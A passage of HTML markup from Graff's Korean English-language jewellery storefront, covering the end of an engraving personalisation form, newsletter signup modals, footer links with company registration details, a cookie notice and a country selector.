        </div>

        <span class="b-engraving__label">
            Compose Your Message
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Insert Text
                
            "
        data-range-error="
            
                
                    Insert Text
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">Max 12 Characters</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Kindly note that customised pieces are non-returnable, and adding personalisation may extend your delivery timeframe. We recommend reviewing our <a href="/kr-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">Conditions of Sale</a> and <a href="/kr-en/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link"> Privacy Notice</a> in full before placing your order.</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="Confirm" disabled>
                    <span>Confirm</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw8d7039ec/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                    









<div class="b-picture  "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_KR-Site/en_KR/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/en_KR/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        <a href="http://pf.kakao.com/_EZlvK" class="b-footer-social__link" target="_blank" aria-label="graff line page" rel="nofollow noopener noreferrer">
        <img src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf2aa901a/images/Kakao-talk.png" title=" alt="Line"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
	<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>

				</li>
			</ul>
		</div>
	</div>
	<div style="text-align:center; text-transform:none; color:#767676; margin-top: 20px; padding: 0 16px;">
		<p>Graff Diamonds Branches Limited | Name of Representatives : Arnaud Lionel Bastien, Alexander Peter Molla | Shilla Hotel 1F, 249 Dongho-ro, Jung-gu, Seoul | CS Contact : 02-2256-6818 | clientservices.kr@graff.com | Business Registration No. : 201-84-03070 | Mail Order Sales Registration No. : 2022-서울중구-1079</p>
		<p>We are registered with KCP's Purchase Protection Service (Escrow) to ensure secure transactions. (<a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdc675bd2/files/Certificate of Escrow Service.pdf" target="_blank" style="font-weight:bold; color:#000000;" rel="nofollow noopener noreferrer">Verify registration</a>)</p>
	</div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
	<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>

				</li>
			</ul>
		</div>
	</div>
	<div style="text-align:center; text-transform:none; color:#767676; margin-top: 20px; padding: 0 16px;">
		<p>Graff Diamonds Branches Limited | Name of Representatives : Arnaud Lionel Bastien, Alexander Peter Molla | Shilla Hotel 1F, 249 Dongho-ro, Jung-gu, Seoul | CS Contact : 02-2256-6818 | clientservices.kr@graff.com | Business Registration No. : 201-84-03070 | Mail Order Sales Registration No. : 2022-서울중구-1079</p>
		<p>We are registered with KCP's Purchase Protection Service (Escrow) to ensure secure transactions. (<a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdc675bd2/files/Certificate of Escrow Service.pdf" target="_blank" style="font-weight:bold; color:#000000;" rel="nofollow noopener noreferrer">Verify registration</a>)</p>
	</div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="KR" data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/kr-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw8d7039ec/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
